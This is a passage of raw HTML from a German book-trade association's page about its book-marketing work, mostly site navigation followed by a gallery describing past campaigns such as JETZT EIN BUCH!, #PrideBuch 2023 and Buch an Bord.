										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-karrierebuch/" > Taskforce Karriere:Buch </a> </li>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-kuenstliche-intelligenz/" > Taskforce Künstliche Intelligenz </a> </li>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-nachhaltigkeit/" > Taskforce Nachhaltigkeit </a> </li>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-%CB%88na%CB%90xvu%CB%90ksblog/" > Taskforce [ˈnaːxvuːks]blog </a>
											<ul>
												<li class="5"> <a href="/bildung-karriere/nachwuchsblog/" > [ˈnaːxvuːks]blog </a>
													<ul>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/taskforce-blog/" > Taskforce Blog </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/news-aus-den-taskforces/" > News aus den Taskforces </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/zeit-zum-lesen/" > Zeit zum Lesen?! </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/buchmenschen/" > Buchmenschen </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/fuer-euch-unterwegs/" > Für euch unterwegs! </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/unser-buch-des-monats/" > Unser Buch des Monats </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/ueber-uns/" > Über uns </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/aktuelles/" > Aktuelles </a> </li>
														<li class="6"> <a href="/bildung-karriere/nachwuchsblog/wegweiser/" > Wegweiser </a> </li>
														 </ul>
													 </li>
												 </ul>
											 </li>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/taskforce-politische-aufklaerung/" > Taskforce Politische Aufklärung </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/bildung-karriere/zukunftsparlament/" > Zukunftsparlament des Branchennachwuchses </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/zukunfts-ag/die-sprecherinnen-des-zukunftsparlaments/" > Sprecher*innen des Zukunftsparlaments </a> </li>
										 </ul>
									 </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/bildung-karriere/aus-und-weiterbildung-in-der-branche/" > Aus- und Weiterbildung in der Branche </a>
							<ul>
								<li class="3"> <a href="/bildung-karriere/ausbildung/" > Ausbildung </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/ausbildung/buchhandel/" > Buchhandel </a>
											<ul>
												<li class="5"> <a href="/bildung-karriere/vorstellung-der-ausbildungsberufe/buchhaendler/buchhaendlerin/" > Buchhändler*in </a> </li>
												<li class="5"> <a href="/bildung-karriere/ausbildung/buchhandel/kauffrau/-mann-im-e-commerce/" > Kauffrau/-mann im E-Commerce </a> </li>
												 </ul>
											 </li>
										<li class="4"> <a href="/bildung-karriere/ausbildung/verlag/" > Verlag </a>
											<ul>
												<li class="5"> <a href="/bildung-karriere/vorstellung-der-ausbildungsberufe/kaufmann/kauffrau-im-e-commerce/" > Kauffrau/-mann im E-Commerce </a> </li>
												<li class="5"> <a href="/bildung-karriere/vorstellung-der-ausbildungsberufe/medienkaufmann/-frau-digital-und-print/" > Medienkauffrau/-mann Digital und Print </a> </li>
												 </ul>
											 </li>
										<li class="4"> <a href="/bildung-karriere/ausbildung/zwischenbuchhandel/" > Zwischenbuchhandel </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/jobstart/" > Dein Traumjob in der Buchbranche </a> </li>
								<li class="3"> <a href="/jobboerse/" > Jobbörse </a> </li>
								<li class="3"> <a href="/bildung-karriere/studium/" > Studium </a> </li>
								<li class="3"> <a href="/bildung-karriere/volontariat/" > Volontariat </a> </li>
								<li class="3"> <a href="/bildung-karriere/weiterbildung/" > Weiterbildung </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/weiterbildung/fachwirt/fachwirtin/" > Fachwirt*in </a> </li>
										<li class="4"> <a href="/bildung-karriere/weiterbildung/fernlehrgang/" > Fernlehrgang </a> </li>
										<li class="4"> <a href="/bildung-karriere/weiterbildung/seminare/" > Seminare </a> </li>
										 </ul>
									 </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/bildung-karriere/beratung/" > Beratung </a>
							<ul>
								<li class="3"> <a href="/bildung-karriere/angebote-fuer-die-branche-1/" > Angebote für die Branche </a> </li>
								<li class="3"> <a href="/bildung-karriere/informationen-ausbilder-1/" > Informationen für Ausbilder*innen </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/informationen-ausbilder/wertschaetzung-in-der-ausbildung-1/" > Wertschätzung in der Ausbildung </a> </li>
										 </ul>
									 </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/bildung-karriere/berufsbildungsausschuss/" > Berufsbildungsausschuss </a> </li>
						<li class="2"> <a href="/bildung-karriere/foerdermoeglichkeiten/" > Fördermöglichkeiten </a>
							<ul>
								<li class="3"> <a href="/bildung-karriere/foerdermoeglichkeiten/foerderverein/" > Förderverein </a>
									<ul>
										<li class="4"> <a href="/bildung-karriere/foerdermoeglichkeiten/foerderverein/aktuelle-foerdermoeglichkeiten/" > Aktuelle Fördermöglichkeiten </a> </li>
										<li class="4"> <a href="/bildung-karriere/foerdermoeglichkeiten/mitglied-werden/" > Mitglied werden </a> </li>
										 </ul>
									 </li>
								<li class="3"> <a href="/bildung-karriere/foerdermoeglichkeiten/sozialwerk/" > Sozialwerk </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/bildung-karriere/nachwuchsnewsletter/" > Nachwuchsnewsletter </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/veranstaltungen-termine/" > Veranstaltungen &amp; Termine </a>
					<ul>
						<li class="2"> <a href="/veranstaltungen-termine/frankfurter-buchmesse/" > Frankfurter Buchmesse </a> </li>
						<li class="2"> <a href="/veranstaltungen-termine/leipziger-buchmesse/" > Leipziger Buchmesse </a> </li>
						<li class="2"> <a href="/veranstaltungen-termine/fokustage/" > Fokustage 2026 </a> </li>
						<li class="2"> <a href="/bildung-karriere/zukunftsparlament/" > Zukunftsparlament </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/jobboerse/" > Jobbörse </a>
					<ul>
						<li class="2"> <a href="/jobs/vakanzenliste/" > Vakanzenliste </a>
							<ul>
								<li class="3"> <a href="/jobs/vakanzenliste/neuer-eintrag/" > Eintrag in Vakanzenliste </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="https://boersenvereinsgruppe-jobs.de/" > Jobs in der Börsenvereinsgruppe </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="/digitaler-wissens-hub/" > Digitaler Wissens-Hub </a>
					<ul>
						<li class="2"> <a href="/digitaler-wissens-hub/buchhandel/" > Digitaler Wissens-Hub – Buchhandel </a>
							<ul>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/distribution/" > Distribution </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/finanzen-und-buchhaltung/" > Finanzen und Buchhaltung </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/marketing-und-pr/" > Marketing und PR </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/shopsysteme/" > Shopsysteme </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/warenwirtschaft-und-kassensysteme/" > Warenwirtschaft und Kassensysteme </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/buchhandel/alle-beitraege/" > Buchhandel - Alle Beiträge </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/digitaler-wissens-hub/verlage/" > Digitaler Wissens-Hub – Verlage </a>
							<ul>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/distribution/" > Distribution </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/druck-und-herstellung/" > Druck und Herstellung </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/finanzen-und-buchhaltung/" > Finanzen und Buchhaltung </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/kuenstliche-intelligenz/" > Künstliche Intelligenz </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/marketing-und-vertrieb/" > Marketing und Vertrieb </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/metadaten/" > Metadaten </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/pressearbeit/" > Pressearbeit </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/reporting/" > Reporting </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/unternehmenskultur-und-strategie/" > Unternehmenskultur und Strategie </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/verlagssoftware/" > Verlagssoftware </a> </li>
								<li class="3"> <a href="/digitaler-wissens-hub/verlage/alle-beitraege/" > Verlage - Alle Beiträge </a> </li>
								 </ul>
							 </li>
						<li class="2"> <a href="/digitaler-wissens-hub/alle-beitraege/" > Alle Beiträge </a> </li>
						 </ul>
					 </li>
				<li class="category-nav-spacer"></li>
				<li class="1"> <a href="/fuer-buchhandlungen/" > Für Buchhandlungen </a> </li>
				<li class="1"> <a href="/fuer-verlage/" > Für Verlage </a> </li>
				<li class="category-nav-spacer"></li>
				<li class="1"> <a href="/presse/" > Presse </a>
					<ul>
						<li class="2"> <a href="/presse/pressemitteilungen/" > Pressemitteilungen </a> </li>
						<li class="2"> <a href="/presse/pressetermine/" > Pressetermine </a> </li>
						<li class="2"> <a href="/presse/pressekontakt/" > Pressekontakt </a> </li>
						<li class="2"> <a href="/presse/mediendossiers/" > Mediendossiers </a> </li>
						<li class="2"> <a href="/presse/pressefotos/" > Pressefotos </a> </li>
						<li class="2"> <a href="/presse/digitale-pressemappen/" > Digitale Pressemappen </a> </li>
						 </ul>
					 </li>
				<li class="1"> <a href="https://boersenvereinsgruppe-jobs.de/" > Jobs </a> </li>
				<li class="1"> <a href="/anfahrt/" > Anfahrt &amp; Kontakt </a> </li>
				<li class="category-nav-spacer"></li>
				<li class="1 category-nav-item-english"> <a href="/english/" > Information in English </a>
					<ul>
						<li class="2"> <a href="/english/about-us/" > About us </a> </li>
						<li class="2"> <a href="/english/international-membership/" > Become an International Member </a> </li>
						<li class="2"> <a href="https://www.contentshift.de/en/" > CONTENTshift </a> </li>
						<li class="2"> <a href="/english/economic-numbers/" > Economic figures </a> </li>
						<li class="2"> <a href="/english/press/" > Press releases </a> </li>
						 </ul>
					 </li>
				 </ul>
			<hr class="mb-2">
			<ul class="category-nav-p">
				<li> Hier finden Sie uns auch </li>
				 </ul>
			<ul class="social-media-buttons" aria-labelledby="footer-social-links-header">
				<li><a target="_blank" rel="nofollow" href="https://www.facebook.com/Boersenverein/" class="social-buttons__facebook"><i class="icon-facebook"></i><span>Facebook</span></a></li>
				<li><a target="_blank" rel="nofollow" href="https://www.instagram.com/boersenverein/" class="social-buttons__instagram"><i class="icon-instagram"></i><span>Instagram</span></a></li>
				<li><a target="_blank" rel="nofollow" href="https://www.youtube.com/user/boersenverein" class="social-buttons__youtube"><i class="icon-youtube"></i><span>YouTube</span></a></li>
				<li><a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/b%C3%B6rsenverein-des-deutschen-buchhandels" class="social-buttons__linkedin"><i class="icon-linkedin"></i><span>LinkedIn</span></a></li>
			</ul>
			 </nav>
		<!--TYPO3SEARCH_begin-->
		<section class="site-wrapper" role="main" id="main">
			<section class="site-layout-padding">
				<section class="site-layout">
					<section class="site-layout-nav">
						<div class="site-layout-nav-inner">
							<p class="h3 site-layout-title"> <a href="/beratung-service/">Beratung &amp; Service</a> </p>
							<ul class="category-nav category-nav-small">
								<li class=""> <a href="/beratung-service/digitale-transformation/" > Digitale Transformation </a> </li>
								<li class=""> <a href="/beratung-service/nachhaltigkeit/" > Nachhaltigkeit </a> </li>
								<li class=""> <a href="/beratung-service/frequenzbelebung/" > Frequenzbelebung </a> </li>
								<li class=""> <a href="/beratung-service/recht/" > Recht </a> </li>
								<li class=""> <a href="/beratung-service/betriebswirtschaft/" > Betriebswirtschaft </a> </li>
								<li class=""> <a href="/beratung-service/gruendung-und-nachfolge/" > Gründung und Nachfolge </a> </li>
								<li class=""> <a href="/beratung-service/barrierefreiheit/" > Barrierefreiheit </a> </li>
								<li class=""> <a href="/buchmarketing/" class="active" > Buchmarketing </a>
									<ul class="category-nav category-nav-small">
										<li class=""> <a href="/buchmarketing-bestellung/" > Bestellbare Materialien </a> </li>
										<li class=""> <a href="/buchmarketing/buecher-sind-bunt/" > Bücher sind bunt. </a> </li>
										<li class=""> <a href="/buchmarketing/downloads/" > Downloads </a> </li>
										<li class=""> <a href="/buchmarketing/ueber-das-buchmarketing/" class="active" > Über das Buchmarketing </a> </li>
										 </ul>
									 </li>
								<li class=""> <a href="/beratung-service/neustart-kultur/" > Neustart Kultur </a> </li>
								<li class=""> <a href="/beratung-service/mitglieder-und-verkehrsnummernsuche/" > Mitglieder- und Verkehrsnummernsuche </a> </li>
								<li class=""> <a href="/beratung-service/seitenreich/" > seitenreich – Ihr Vorteilsprogramm </a> </li>
								<li class=""> <a href="https://mvb-online.de/marken-und-produkte/buechergutschein" > Büchergutschein </a> </li>
								<li class=""> <a href="https://mvb-online.de/marken-und-produkte/lesemotive/" > Lesemotive </a> </li>
								<li class=""> <a href="/beratung-service/abc-des-zwischenbuchhandels/" > ABC des Zwischenbuchhandels </a> </li>
								<li class=""> <a href="/beratung-service/branchenpartner/" > Branchenpartner </a> </li>
								 </ul>
							 </div>
						 </section>
					<section class="site-layout-content"> <a href="#footer-contact" class="site-layout-contact-person fn-smooth-scrolling"> <i class="icon-chevron-down"></i> Contact Person </a>
						<div class="subsite-header">
							<div class="container">
								<div class="container-content">
									<div class="subsite-header-additional-info">
										<div class="pr-2">
											<nav aria-label="Pfadnavigation">
												<ol class="breadcrumb">
													<li class="breadcrumb-item" > <a href="/"> Bundesverband </a> </li>
													<li class="breadcrumb-item" > <a href="/beratung-service/"> Beratung &amp; Service </a> </li>
													<li class="breadcrumb-item" > <a href="/buchmarketing/"> Buchmarketing </a> </li>
													<li class="breadcrumb-item active" aria-current="page"> <a href="/buchmarketing/ueber-das-buchmarketing/"> Über das Buchmarketing </a> </li>
													 </ol>
												 </nav>
											 </div>
										 </div>
									<div class="subsite-header-inner"> <span class="badge badge-dark">Buchmarketing</span>
										<h1 class="subsite-header-headline">Über das Buchmarketing</h1>
										 <a class="jump-mark" id="c35606"></a> </div>
									<div class="subsite-header-white-border"></div>
									<div class="subsite-header-paper-border"></div>
									 </div>
								 </div>
							 </div>
						<div class="container">
							<div class="container-content"> <a class="jump-mark" id="c35609"></a>
								<p class="drop-caps">Seit dem Start im Frühjahr 2013 hat das Buchmarketing viel öffentliche Aufmerksamkeit erzielt und&nbsp;Menschen für Bücher und den Buchhandel vor Ort begeistert.&nbsp;<span style="color:black;">Um zukünftig Buchhandlungen und Verlage noch besser bei der Werbung fürs Buch, das Lesen und den Buchhandel vor Ort zu unterstützen, stellten wir unsere&nbsp;</span>Buchmarketing-Aktivitäten nachhaltig auf. <span style="color:black;">Die Materialien und Aktionen, die bislang unter der</span><span style="color:black;">– zeitlich begrenzten – </span>Initiative JETZT EIN BUCH!<span style="color:black;">&nbsp;liefen, werden</span> fester Bestandteil des Börsenverein-Marketings<span style="color:black;">. Somit können wir allen Mitgliedern</span><span style="color:red;">&nbsp;</span><span style="color:black;">langfristig Motive und übergreifende Aktionen zu vielen Anlässen und Themen anbieten. Während die Social-Media-Kanäle weiter unter dem griffigen Motto JETZT EIN BUCH! stehen, finden Sie zukünftig alle Materialien und Aktionen hier unter „Buchmarketing".</span></p>
								 <a class="jump-mark" id="c35616"></a>
								<h3 class="">Highlights aus der Vergangenheit</h3>
								 <a class="jump-mark" id="c35773"></a>
								<p>Einen kleinen Eindruck über einige der Aktionen, die zunächst unter dem Namen Vorsicht Buch! und seit Mai 2017 unter JETZT EIN BUCH! durchführt wurden,&nbsp;finden Sie hier.</p>
								 <a class="jump-mark" id="c35608"></a>
								<div class="swiper-gallery-fullsize-holder">
									<div class="swiper swiper swiper-gallery">
										<div class="swiper-wrapper">
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/e/a/csm_BuecherSindBunt-NL_b241eafee6.png"></div>
														<span class="figure-title">#PrideBuch 2023</span></div>
													<div class="figure-caption"> &quot;Bücher sind bunt.&quot; Unter diesem Motto habe wir gemeinsam mit Ihnen den Pride-Month 2023 gefeiert. Buchempfehlungen, Marketingmaterialien und Social-Media-Vorlagen zeigten Solidarität mit der LGBTQ+-Community und feierten die Vielfalt der Buchbranche.Eine Gemeinsame Aktion des Börsenverein des Deutschen Buchhandels e.V., der Frankfurter Buchmesse, der Büchergilde Gutenberg und der Queer Media Society (QMS). </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/1/1/csm_221021-80001-0351web_67b398d8da.jpg"></div>
														<span class="figure-title">FBM 2022</span></div>
													<div class="figure-caption"> &quot;Support your local Bookshop&quot; unter diesem Motto rückten wir rund um die Frankfurter Buchmesse 2022 den Buchhandel in den Mittelpunkt der Aufmerksamkeit. Kostenlose Werbematerialien für Mitglieder, Social Media Aktionen, Kreide-Sprüche in ganz Frankfurt und jede Menge weitere Materialien erinnerten Besucher*innen und Kund*innen daran, dass der Buchhandel der beste Einkaufsort für Bücher ist. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/d/7/csm_MeinZuhause1_02964170d7.jpg"></div>
														<span class="figure-title">Bücher sind ...</span></div>
													<div class="figure-caption"> Farbenfrohe Motive rund um die Liebes zu Büchern und zum Lesen waren im Frühjahr 2022 für unsere Mitglieder kostenlos zu bestellen. Über 1.800 Plakate und 22.000 Postkarten wurden so verteilt. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/a/a/csm_UEbersicht-Weihnachten_1933c52819.jpg"></div>
													</div>
													<div class="figure-caption"> Weihnachten ohne Bücher? Undenkbar! Daher machen jährlich kostenlose Postkarten, Plakate und Social-Media-Vorlagen auf das Buch als Geschenk und die Vorteile des Buchhandels aufmerksam. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/5/c/csm_211021-80001-0554web_8022643bfe.jpg"></div>
														<span class="figure-title">FBM 2021 </span></div>
													<div class="figure-caption"> Gemeinsam für den Buchhandel - JETZT EIN BUCH! und die Frankfurter Buchmesse bewarben in einer Kampagne auf und während der Buchmesse den stationären Buchhandel. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/d/9/csm_Postkarten-vorschau_Kopie_6844c97ad1.png"></div>
														<span class="figure-title">Sprichworte</span></div>
													<div class="figure-caption"> Farbenfrohe Motive rund um die Liebes zu Büchern und zum Lesen waren im Frühjahr 2021 für unsere Mitglieder kostenlos zu bestellen. Über 1.600 Plakate und 17.000 Postkarten wurden so verteilt. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/2/e/csm_119457979_3757421437619557_7896314934587660119_n_de78f63b33.jpg"></div>
														<span class="figure-title">Social Media Challenge</span></div>
													<div class="figure-caption"> Jedes Jahr rund um die Frankfurter Buchmesse zeigen Buchhandlungen, Verlage und alle anderen Buchbegeisterten ihre Begeisterung für das Buch und das Lesen. Immer zu einem anderen Motto wird eine Woche lang auf Social Media Buchbegeisterung verbreitet. Belohnt werden alle Teilnehmer*innen mit der Chance auf tägliche Preise und jede Menge Interaktionen. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/f/e/csm_Kreideaktion-Test2_d3d1658dca.jpg"></div>
														<span class="figure-title">Kreideaktion </span></div>
													<div class="figure-caption"> Zur Frankfurter Buchmesse 2019 war JETZT EIN BUCH! nicht zu übersehen. In der gesamten Stadt wurde Werbung für den lokalen Buchhandel mit Kreide auf die Gehwege gesprüht, was bei Frankfurtern und online für Begeisterung sorgte. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/d/b/csm_Eko_5099d1b768.png"></div>
														<span class="figure-title">&quot;JETZT EIN BUCH!&quot; von Eko Fresh</span></div>
													<div class="figure-caption"> Beim Finale des Vorlesewettbewerbs 2019 präsentierte Rapper Eko Fresh erstmals seinen Song „JETZT EIN BUCH!“ – und begeisterte auf Anhieb das Publikum im Saal und in den folgenden Wochen seine Follower auf YouTube, Spotify und Co. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/5/d/csm_Collage-BMvoOrt2_41bf72ec92.png"></div>
														<span class="figure-title">#BuchmesseVorOrt</span></div>
													<div class="figure-caption"> Leider fand die Buchmesse in Leipzig 2020 nicht statt,dafür aber 365 Tage im Jahr in allen Buchhandlungen vor Ort. Unter dem Hashtag #BuchmesseVorOrt erzeugten wir gemeinsam Aufmerksamkeit für das Buch und den Buchhandel vor Ort. Viele spontane und kreative Aktionen bereicherten die sozialen Netzwerke und sorgten für etwas Trost bei Leser*innen und Fans. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/2/b/csm_Deko3_ITB_BuchAwards_2020_c_Philipp_db73c37875.jpg"></div>
														<span class="figure-title">ITB BuchAwards</span></div>
													<div class="figure-caption"> Ob Kultur- oder Abenteuerreisen, Bade- oder Wanderurlaub, Business oder City Travel:Bei den ITB BuchAwards zeichnet eine unabhängige Jury jährlich herausragende publizistische Werke im Bereich Reise und Tourismus aus. Seit 2018 vergibt die ITB Berlin die ITB BuchAwards in Kooperation mit dem Börsenverein des Deutschen Buchhandels und JETZT EIN BUCH!. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/c/f/csm_Vorschau-Condor-Plakat_4fabac3fd7.jpg"></div>
														<span class="figure-title">Buch an Bord</span></div>
													<div class="figure-caption"> Keine Reise ohne Bücher!Mehr Bücher im Koffer, mehr Reisende in der Buchhandlung: Die Aktion „Buch an Bord“ von JETZT EIN BUCH! und dem Ferienflieger Condor locken jedes Jahr tausende Besucher in die Buchhandlung vor Ort. Denn nur dort gibt es den Aufkleber, der Urlauber*innen im Aktionszeitraum ein zusätzliches Kilo Freigepäck sichert. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/f/d/csm_Valentinstag16-23_5f8a7fbb71.png"></div>
														<span class="figure-title">Valentinstag</span></div>
													<div class="figure-caption"> Seit 2016 feiern wir den Valentinstag gemeinsam mit Buchhandlungen, Verlagen und Leser*innen. Unsere Plakate, Postkarten, Social-Media-Aktionen und Gewinnspiele erinnern jährlich rund um den 14.03 daran, dass Bücher die schönsten, liebevollsten und individuellsten Geschenke zum Valentinstag sind. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/8/6/csm_Und_jeden_morgen_das_Meer_56e7c3c0df.jpg"></div>
														<span class="figure-title">#wildesBuch</span></div>
													<div class="figure-caption"> Bücher an neue Orte bringen:Bücher auf der Parkbank, in der Bahn oder im Fitnessstudio – Gemeinsam mit Buchhandlungen, Verlagen und Buchfans wurden rund um den Welttag des Buches 2019 Bücher in ganz Deutschland verteilt, sprich: „ausgewildert“. Über 50.000 Bücher wurden in die freie Wildbahn entlassen und begeisterten tausende glückliche Finder*innen. Unter dem Hashtag #wildesBuch konnten alle Teilnehmer*innen ihre Freude teilen und mit etwas Glück tolle Preise gewinnen. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-16-9">
													<div class="img-dimension-16-9 ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/e/8/csm_Red-Sparrow-Tafel_a310fb9917.png"></div>
														<span class="figure-title">20th Century Fox</span></div>
													<div class="figure-caption"> Unzählige Verfilmungen von Bestsellern schaffen es jedes Jahr auf die Kinoleinwände.Damit auch die Bücher hinter den Filmen ins Rampenlicht gerückt werden, kooperiert JETZT EIN BUCH! mit 20th Century Fox. Neben exklusiven Gewinnspielen und Aktionen für den stationären Buchhandel wirbt 20th Century Fox auf allen Marketingmaterialien zu Literaturverfilmungen für den Buchhandel vor Ort. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/2/7/csm_Merian_Platz_FfM-hell_d83e6a481a.jpg"></div>
														<span class="figure-title">Plakatwerbung</span></div>
													<div class="figure-caption"> Wer Bücher liebt, kauft in der Buchhandlung.Mit diesem Motiv schmückten wir im Sommer und Herbst 2015 je 400 Plakatwände und Litfaßsäulen in ganz Deutschland. Unterstützt wurde die Aktion mit passenden Plakaten für den Buchhandel vor Ort. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/c/b/csm_Herzbuch-Plakat_0128a9d85d.jpg"></div>
														<span class="figure-title">Mein Herzbuch</span></div>
													<div class="figure-caption"> Aktion zu 20 Jahren Welttag des Buches:Im März 2015 starteten wir &quot;Mein Herzbuch&quot; in Kooperation mit der Stiftung Lesen. Kern der Aktion war die Webseite www.meinherzbuch.de, auf der in den darauffolgenden Wochen eine riesige Bildersammlung persönlicher Lieblingsbücher der letzten 20 Jahre entstand. Über 1.300 Fotos mit Lieblingsbüchern wurden gemacht und hochgeladen. Bücherscheck-Verlosungen, Presse- und Social Media-Arbeit sowie Plakatwerbung auf über 400 Großflächen begleiteten die Aktion. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/9/5/csm_KBH_Stickeralbum_geschlossen_Fake_VorsichtBuch_a0f68d4672.jpg"></div>
														<span class="figure-title">Meine Kinderbuchhelden</span></div>
													<div class="figure-caption"> Sechs Monate Sammeln, Tauschen und Entdecken!Das Stickeralbum „Meine Kinderbuchhelden“ begeisterte von September 2014 bis April 2015 Kinder im Alter von 5 bis 10 Jahren für das Bücherlesen und den Buchhandel vor Ort. 16 bekannte und beliebte Kinderbuchfiguren bildeten die Grundlage des Albums. Eine kurze Geschichte pro Held*in, die zum Vor- oder Selbstlesen animierte, durfte natürlich auch nicht fehlen. Die Stickertüten mit fünf zufällig ausgewählten Sammelstickern gab es ausschließlich im stationären Buchhandel. </div>
												</figure>
											</div>
											<div class="swiper-slide">
												<div class="swiper-lazy-preloader"></div>
												<figure class="figure figure-has-big-title mb-0 figure-dimension-free">
													<div class="img-dimension-free ">
														<div class="swiper-lazy" data-background="/fileadmin/_processed_/c/f/csm_Nikolaus-Plakat_e74a2b1e01.jpg"></div>
														<span class="figure-title">Radiowerbung</span></div>
